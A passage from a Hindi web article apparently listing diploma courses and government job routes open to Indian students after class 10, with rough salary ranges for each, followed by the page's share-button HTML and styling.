<p>इंटीरियर डेकोरेशन में अपना डिप्लोमा पूरा करने के बाद, आप किचन डिज़ाइनर, कमर्शियल डिज़ाइनर, फ़र्नीचर डिज़ाइनर, एग्ज़िबिशन डिज़ाइनर, लाइटिंग डिज़ाइनर, स्टाइलिस्ट, प्रोडक्शन डिज़ाइनर आदि के रूप में अपना करियर बना सकते हैं।</p>
<p>ये नौकरी आपको प्रति वर्ष INR 2.4 लाख से 16.0 लाख रुपये तक सैलरी हासिल करने में मदद कर सकती हैं।</p>
<h2>#3. बिजनेस एडमिनिस्ट्रेशन में डिप्लोमा</h2>
<p>यदि आप व्यवसाय और प्रबंधन की गतिशील दुनिया में अपना करियर देखते हैं, तो यह कोर्स आपको अपना खुद का व्यवसाय स्थापित करने या इसका हिस्सा बनने में मदद करने के लिए एक आसान बदलाव करने में मदद कर सकता है। बिजनेस एडमिनिस्ट्रेशन कोर्स डिप्लोमा के साथ-साथ सर्टिफिकेट कोर्स के रूप में उपलब्ध हैं।</p>
<h3>नौकरी और सैलेरी</h3>
<p>अपना डिप्लोमा पूरा करने के बाद, आप बिजनेस कंसल्टेंट, बिजनेस डेवलपमेंट मैनेजर, स्ट्रेटेजिक बिजनेस प्लानर, ह्यूमन रिसोर्स मैनेजर, बिजनेस मैनेजमेंट एक्जीक्यूटिव आदि भूमिकाओं में नौकरी या पेड इंटर्नशिप प्राप्त कर सकते हैं।</p>
<p>ये नौकरी आपको प्रति वर्ष  9-20 लाख तक कमाई करने में मदद कर सकती हैं।</p>
<h2>#4. ग्राफिक डिजाइनिंग में डिप्लोमा</h2>
<p>कला उत्साही लोगों के लिए, ग्राफिक डिज़ाइन में डिप्लोमा उनके जुनून को करियर में बदलने में मदद कर सकता है। आमतौर पर यह कोर्स डिप्लोमा-स्तरीय एनीमेशन, मल्टीमीडिया और गेमिंग प्रोग्राम वाले छात्रों के लिए एक साल का कार्यक्रम है, जो इसके कोर्स में जोड़ा जाता है। यह निश्चित रूप से आज के परिदृश्य में एक उच्च मूल्य वाला पाठ्यक्रम है और विभिन्न उच्च भुगतान वाली जोब्स के दरवाजे खोल सकता है।</p>
<h3>नौकरी और सैलेरी</h3>
<p>ग्राफिक डिजाइन और अपने कौशल में डिप्लोमा के साथ, आप ग्राफिक डिजाइनर, वेब डिजाइनर, एसईओ सलाहकार, क्रिएटिव डायरेक्टर आदि बन सकते हैं।</p>
<p>भारत में एक ग्राफिक डिजाइनर का औसत वेतन लगभग 3 लाख रुपये प्रति वर्ष है , और एक वेब डेवलपर के लिए, यह लगभग 2.9 लाख रुपये प्रति वर्ष है। क्रिएटिव डायरेक्टर जैसी नौकरियां इनसे कहीं अधिक भुगतान कर रही हैं, जो लगभग 12.2 लाख रुपये प्रति वर्ष है , लेकिन इसके लिए आपको एक निश्चित स्तर की विशेषज्ञता और वर्षों के कार्य अनुभव की आवश्यकता होती है।</p>
<h2>#5. फैशन टेक्नोलॉजी में डिप्लोमा</h2>
<p>फैशन उद्योग क्रिएटिव और कलाकारों द्वारा सबसे पसंदीदा जगहों में से एक है। यदि आप 10वीं के स्नातक हैं और हमेशा विकसित हो रहे रचनात्मक उद्योग में शामिल होने का लक्ष्य रखते हैं, तो फैशन टेक्नोलॉजी में डिप्लोमा आपके लिए सबसे अच्छा मौका हो सकता है। यह कोर्स आपको अपने रचनात्मक कौशल को प्रैक्टिस करने में मदद करेगा। यह कोर्स अधिकतर 1 साल की अवधि के लिए ही होता है।</p>
<h3>नौकरी और सैलेरी</h3>
<p>फैशन टेक्नोलॉजी में डिप्लोमा पूरा करने के बाद, आप फैशन डिजाइनर, फैशन स्टाइलिस्ट, क्वालिटी कंट्रोलर, विजुअल मर्चेंडाइजर या टेक्सटाइल डिजाइनर के रूप में नौकरी प्राप्त कर सकते हैं, या आप अपना खुद का बुटीक खोलने या अपना खुद का व्यवसाय शुरू करने का विकल्प चुन सकते हैं।</p>
<p>इस जोब से आप INR 3 से 6.5 LPA तक सैलरी हासिल कर सकते हैं।</p>
<h2>#6. कॉस्मेटोलॉजी और स्वास्थ्य में सर्टिफिकेट</h2>
<p>कॉस्मेटोलॉजी और स्वास्थ्य में एक सर्टिफिकेट आपको एक लाइसेंस प्राप्त सौंदर्य चिकित्सक बनने देता है। स्नातक होने पर, आप या तो सैलून मालिक या कॉस्मेटोलॉजिस्ट के रूप में स्व-नियोजित हो सकते हैं या बड़े कॉस्मेटिक ब्रांड, क्लीनिक, अस्पताल और यहां तक कि मीडिया उद्योग में भी काम कर सकते हैं।</p>
<h3>नौकरी और सैलेरी</h3>
<p>सर्टिफिकेट कोर्स के दौरान, छात्रों को कॉस्मेटोलॉजी स्किन केयर डोमेन के विभिन्न रूपों को सिखाया जाता है। अपनी पसंद के आधार पर, उन्हें अपनी विशेषज्ञता चुनने की आज़ादी है। इस क्षेत्र में फ्रेशर्स प्रति वर्ष 1.5 से 3 लाख रुपये के बीच कहीं भी कमाने की उम्मीद कर सकते हैं , और सैलरी अधिक अनुभव के साथ बढ़ती जाती है।</p>
<h2>#7. होटल मैनेजमेंट में डिप्लोमा</h2>
<p>अगर आपका सपना होटल इंडस्ट्री से जुड़ने का है तो होटल मैनेजमेंट में डिप्लोमा आपके लिए एक बेहतरीन शुरुआत हो सकती है। होटल मैनेजमेंट में डिप्लोमा आमतौर पर होटल मैनेजमेंट के विभिन्न पहलुओं जैसे प्रशासन, लेखा, विज्ञापन, हाउसकीपिंग, फ्रंट ऑफिस और खाद्य और पेय प्रबंधन पर ध्यान केंद्रित करने वाला तीन साल का डिप्लोमा स्तर का होटल मैनेजमेंट कोर्स है।</p>
<h3>नौकरी और सैलेरी</h3>
<p>होटल मैनेजमेंट में डिप्लोमा आपको हाउसकीपिंग मैनेजर, शिफ्ट इंजीनियर, हाउसकीपिंग अटेंडेंट, आउटलेट मैनेजर, क्लीनिंग और ग्राउंड मेंटेनेंस आदि जैसी नौकरियां दिला सकता है।</p>
<p>भारत में, एक हाउसकीपिंग मैनेजर सालाना 1.9 से 7.5 लाख रुपये तक कमा सकता है । एक आउटलेट प्रबंधक की आय INR 4 लाख प्रति वर्ष से थोड़ी अधिक है ।</p>
<h2>#8. सिविल इंजीनियरिंग में डिप्लोमा</h2>
<p>जैसा कि हम सभी जानते हैं, सिविल एक प्रमुख उद्योग है और इसलिए कभी खत्म नहीं होने वाला व्यापार है। इसलिए, यदि आप विकास के लिए पर्याप्त जगह के साथ एक सुरक्षित कैरियर मार्ग चाहते हैं, तो सिविल इंजीनियरिंग में डिप्लोमा कर लें।</p>
<p>सिविल इंजीनियरिंग में एक डिप्लोमा सिविल इंजीनियरिंग में स्नातक की डिग्री के रूप में अच्छा है क्योंकि उनका पाठ्यक्रम काफी हद तक ओवरलैप होता है और आमतौर पर तीन साल का कोर्स होता है।</p>
<h3>नौकरी और सैलेरी</h3>
<p>सिविल इंजीनियरिंग में डिप्लोमा के साथ, आप साइट इंजीनियर, स्ट्रक्चरल इंजीनियर, कंस्ट्रक्शन इंजीनियर, और अर्बन प्लानिंग इंजीनियर से लेकर बिजनेस डेवलपमेंट ऑफिसर, एरिया टेक्निकल ऑफिसर, जनरल मैनेजर आदि जैसी नौकरियों की एक विस्तृत श्रृंखला प्राप्त कर सकते हैं।</p>
<p>भारत में साइट इंजीनियर जैसे ऑन-फील्ड कर्मचारी औसतन INR 3 LPA कमाते हैं , जबकि क्षेत्र तकनीकी अधिकारी जैसी नौकरियांश्रINR 3.5 LPA के आसपास थोड़ा अधिक भुगतान करती हैं,  , लेकिन यह फील्ड बेहतर विकास के शानदार अवसर हैं।</p>
<h2>#9. डिप्लोमा इन इनफॉरमेशन टेक्नोलॉजी</h2>
<p>आईटी वर्तमान में भारत की अर्थव्यवस्था और एक संपन्न उद्योग की रीढ़ है। हर साल आईटी कंपनियां हजारों जॉब वैकेंसी निकालती हैं। सूचना प्रौद्योगिकी में डिप्लोमा आपको उन नौकरियों में से एक में मदद कर सकता है।</p>
<p>सूचना प्रौद्योगिकी में डिप्लोमा एक तीन साल का कार्यक्रम है जो छात्रों को आईटी प्रौद्योगिकी, कंप्यूटर अनुप्रयोग, आईटी इंजीनियरिंग और अन्य प्रासंगिक विषयों के बुनियादी ज्ञान के साथ सक्षम बनाता है।</p>
<h3>नौकरियां और वेतन</h3>
<p>इस डिग्री के साथ, आप आईटी प्रोग्रामर, तकनीकी सलाहकार, वेब डेवलपर, कंप्यूटर नेटवर्क विशेषज्ञ और विभिन्न अन्य प्रवेश स्तर की आईटी नौकरियों जैसी भूमिकाओं में नियुक्त हो सकते हैं। इन नौकरियों का औसत वेतन INR 3.5 से 8 लाख प्रति वर्ष के बीच कहीं भी है।</p>
<h2>#10. 10वीं के बाद सरकारी नौकरी</h2>
<p>भारत सरकार के विभिन्न विभागों द्वारा 10 वीं स्नातकों से आवेदन प्राप्त करने के लिए हर साल अच्छी संख्या में नौकरी (10th ke baad government job) की रिक्तियों की पेशकश की जाती हैं। एक सुरक्षित नौकरी के लक्ष्य को निर्धारित करते हुए , भारत में सरकारी नौकरियों को दसवीं कक्षा पास कर लेने के बाद सबसे अच्छे करियर विकल्पों में से एक माना जाता है ।</p>
<p>इन परीक्षाओं में सफलता हासिल करने के लिए, भूमिका के लिए पात्र होने के साथ ही, आवेदकों को विशेष प्रतियोगी परीक्षाओं में उपस्थित होना भी बेहद ही आवश्यक है।</p>
<h3>नौकरियां और वेतन</h3>
<p>इस प्रकार की नौकरियां प्रदान करने वाले सरकारी विभागों में रेलवे, रक्षा, बैंकिंग और पुलिस बल भी शामिल हैं, एमटीएस, जीडी कॉन्स्टेबल, यूडीसी, स्टेनो इत्यादि जैसी भूमिकाएं बढ़ाई जा रही हैं। नौकरी के आधार पर ही वार्षिक वेतन INR 2.1 LPA से INR 21 के बीच हो सकता है।</p>
<h2>#11. 10वीं के बाद रेलवे में नौकरी</h2>
<p>दसवीं पास करने के बाद आप रेलवे में भी बड़ी ही शानदार नौकरी हासिल कर सकते हैं। आप ग्रुप सी और ग्रुप डी के पदों पर अप्लाई कर सकते हैं। रेलवे में इन पदों पर अप्लाई करने के लिए वह मर्यादा 18 से 33 साल निर्धारित की गई है। हर साल ही रेलवे लाखों लोगों की भर्तियों के लिए आवेदन की पेशकश करता है। स्विच में अपरेंटिस, स्विचमैन, हेल्पर फिटर, वेल्‍डर और कॉन्स्टेबल जैसे पदों के लिए अप्लाई कर सकते हैं।</p>
<h2>#12. 10वीं के बाद डिफेंस और पार्लियामेंट्री फोर्स</h2>
<p>दसवीं पास कैंडिडेट्स आर्मी, नेवी, एयर फोर्स और सात पार्लियामेंट्री फोर्स में एंट्री लेवल जॉब्स हासिल कर सकते हैं। कुछ पदों के लिए आईटीआई डिप्लोमा और अपरेंटिसशिप मांग हो सकती हैं। इच्छुक कैंडिडेट रिक्रूटमेंट रैली में भाग भी ले सकते हैं। यहां पर आपको कुक, गार्डनर, मैकेनिस्ट, इंजन फिटर, आईटीआई वर्कर, पियून, कांस्टेबल आदि पद पर नौकरी मिल सकती है।</p>
<h2>#13. स्टाफ सेलेक्शन कमीशन</h2>
<p>कंबाइंड मैट्रिकुलेशन/हायर सेकेंडरी लेवल परीक्षा पास करने वाला दसवीं पास कैंडिडेट स्टाफ सिलेक्शन कमीशन में नौकरी करने के लिए पात्र होता है। इस जॉब के लिए एज लिमिट 18 से 25 साल है। सेंट्रल गवर्नमेंट की नौकरी के लिए आप <a href="http://ssc.nic.in" target="_blank" rel="noopener">ssc.nic.in</a> पर अपडेट देखते रहिए। यहां ऑफिस अटेंडेंट, गार्डनर, पियून, वॉचमैन, ड्राइवर, डाटा एंट्री ऑपरेटर, रिसेप्सनिस्ट आदि के पद पर नौकरी के अवसर है।</p>
<h2>#14. यूपीएसएसएससी हेल्पिंग स्टाफ</h2>
<p>यूपीएसएसएससी में हेल्पिंग स्टाफ में अलग-अलग सरकारी विभागों के लिए भर्ती होती हैं। 18 से 25 साल के दसवीं पास कैंडिडेट इन पदों के लिए अप्लाई कर सकते हैं। इच्छुक और पात्र उम्मीदवार <a href="http://upsssc.gov.in">upsssc.gov.in</a> पर जॉब की संभावनाएं तलाश करें।</p>
<h2>दसवीं पास छात्रों के लिए अन्य क्षेत्र</h2>
<p>इन सभी सरकारी नौकरियों के अलावा 10वीं पास कैंडिडेट को ऑयल एंड गैस,  बैंकिंग, एनर्जी, पावर, पीएसयू,  और इलेक्ट्रिसिटी सेक्टर जैसे क्षेत्रों में भी नियुक्ति मिलती है। यहां डिस्टेंस एजुकेशन या ओपेन यूनिवर्सिटी से पढ़ाई पूरी करने वाले कैंडिडेट्स के लिए भी नौकरी के अवसर होते हैं।</p>
<p>भारत में, उम्मीदवारों के पास 10वीं के बाद करियर की एक विस्तृत श्रृंखला मौजूद है। एक सफल करियर में आपका सबसे अच्छा लक्ष्य उच्च शिक्षा प्राप्त करना और अपनी रूचि के अनुसार नौकरी करना होगा जो आपको आपके कैरियर में सफल बनाते हैं।</p>
<p>याद रखें कि बिना सोचे समझे लिए गए कोई भी फैसले फलदायी लाभ नहीं देते हैं। इसलिए, अपने करियर की योजना  निर्धारित करने से न केवल आपको बेहतर ध्यान केंद्रित करने में मदद मिलेगी बल्कि आपको अपने सबसे बड़े लक्ष्यों को तैयार करने और हासिल करने के लिए पर्याप्त समय मिलेगा। अपनी यात्रा शुरू करें, और 10वीं के बाद एक सफल करियर की शुरुआत करने के लिए सभी प्रमुख करियर विकल्पों के बारे में सोच विचार करके अपने लिए सही ऑप्शन को पसंद करें।</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindilatest.in/education/10th-ke-baad-kya-job-kare/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
